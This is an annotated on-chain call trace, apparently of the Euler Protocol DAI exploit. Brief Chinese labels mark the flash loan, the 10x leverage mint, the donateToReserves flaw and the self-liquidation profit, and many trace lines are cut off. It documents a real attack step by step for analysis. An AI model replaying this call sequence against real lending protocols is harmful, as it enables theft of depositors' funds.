 [Sender] 0x5f259d0b76665c337c6104145894f4d1d2758b8c
0 0 → CALL [Receiver] 0xebc29199c817dc47ba12e3f86102564d640cbf99.0x863df8af() ()
1 1 → CALL DAI.decimals Calldata () (18)
2 1 → CALL DAI.decimals Calldata () (18)
3 1 → STATICCALL DAI.balanceOf Calldata (Euler Protocol) (8,904,507,348,306,697,267,428,294)
4 1 → CALL Aave: Lending Pool V2.flashLoan Calldata (receiverAddress=[Receiver]0xebc29199c817dc47ba12e3f861025
5 2 → DELEGATECALL LendingPool.flashLoan Calldata (receiverAddress=[Receiver]0xebc29199c817dc47ba12e3f8610256
6 3 → CALL aDAI.transferUnderlyingTo Calldata (target=[Receiver]0xebc29199c817dc47ba12e3f86102564d640cbf9
10 3 → CALL [Receiver] 0xebc29199c817dc47ba12e3f86102564d640cbf99.executeOperation Calldata (assets=[DAI],
11 4 → CALL DAI.approve Calldata (usr=Aave: Lending Pool V2, wad=(long param)) (true)
13 4 → CREATE 0x583c21631c48d442b5c0e605d624f54a0b366c72 (raw data)
15 4 → CALL DAI.transfer Calldata (dst=0x583c21631c48d442b5c0e605d624f54a0b366c72, wad=30,000,000,000,0
17 4 → CALL 0x583c21631c48d442b5c0e605d624f54a0b366c72.0x9f443549(raw data) (raw data)
18 5 → CALL DAI.decimals Calldata () (18)
19 5 → STATICCALL DAI.balanceOf Calldata (0x583c21631c48d442b5c0e605d624f54a0b366c72) (30,000,0
20 5 → CALL DAI.decimals Calldata () (18)
21 5 → CALL DAI.approve Calldata (usr=Euler Protocol, wad=(long param)) (true)
闪电贷
23 5 → CALL DAI.decimals Calldata () (18)
24 5 → CALL eDAI.deposit Calldata (_pid=0, _amount=20,000,000,000,000,000,000,000,000) ()
37 5 → CALL DAI.decimals Calldata () (18)
加10X杠杆
38 5 → CALL eDAI.mint Calldata (num=0, metadata=200,000,000,000,000,000,000,000,000) ()
57 5 → CALL DAI.decimals Calldata () (18)
58 5 → CALL dDAI.repay Calldata (_amount=0, _min=10,000,000,000,000,000,000,000,000) ()
71 5 → CALL DAI.decimals Calldata () (18)
漏洞
72 5 → CALL eDAI.mint Calldata (num=0, metadata=200,000,000,000,000,000,000,000,000) ()
90 5 → CALL eDAI.donateToReserves Calldata (subAccountId=0, amount=100,000,000,000,000,000,000,000,0
99 5 → CALL 0xa0b3ee897f233f385e5d61086c32685257d4f12b.0xa515d3c6(raw data) (raw data)
100 6 → CALL Proxy.checkLiquidation Calldata (liquidator=0xa0b3ee897f233f385e5d61086c32685257d4f12
117 6 → CALL Proxy.liquidate Calldata (violator=0x583c21631c48d442b5c0e605d624f54a0b366c72, underl
清算获益
159 6 → CALL DAI.decimals Calldata () (18)
160 6 → STATICCALL DAI.balanceOf Calldata (Euler Protocol) (38,904,507,348,306,697,267,428,29
161 6 → CALL eDAI.withdraw Calldata (_pid=0, _amount=38,904,507,348,306,697,267,428,294) ()
178 6 → STATICCALL DAI.balanceOf Calldata (0xa0b3ee897f233f385e5d61086c32685257d4f12b) (38,90
179 6 → CALL DAI.transfer Calldata (dst=[Receiver]0xebc29199c817dc47ba12e3f86102564d640cbf99, wad=
181 3 → STATICCALL variableDebtDAI.scaledTotalSupply Calldata () (77,892,964,442,855,373,487,684,471)
183 3 → STATICCALL stableDebtDAI.getSupplyData Calldata () (1,202,405,920,900,511,286,147,603, 1,202,5
185 3 → CALL aDAI.mintToTreasury Calldata (amount=37,049,690,136,868,391, index=1,082,430,249,077,049,159,6
191 3 → STATICCALL aDAI.totalSupply Calldata () (447,040,064,097,996,973,042,681,924)
195 3 → STATICCALL stableDebtDAI.getTotalSupplyAndAvgRate Calldata () (1,202,549,117,746,117,945,314,6
197 3 → STATICCALL variableDebtDAI.scaledTotalSupply Calldata () (77,892,964,442,855,373,487,684,471)
199 3 → STATICCALL DAI.balanceOf Calldata (aDAI) (327,402,133,375,135,290,960,274,460)
200 3 → STATICCALL Aave: DAI Interest Rate Strategy V2.calculateInterestRates Calldata (reserve=DAI, availa
203 3 → EVENT Aave: Lending Pool V2.ReserveDataUpdated Calldata (reserve=DAI, liquidityRate=1,959,998,735,7
204 3 → CALL DAI.transferFrom Calldata (src=[Receiver]0xebc29199c817dc47ba12e3f86102564d640cbf99, dst=aDAI,
206 3 → EVENT Aave: Lending Pool V2.FlashLoan Calldata (target=[Receiver]0xebc29199c817dc47ba12e3f86102564d640c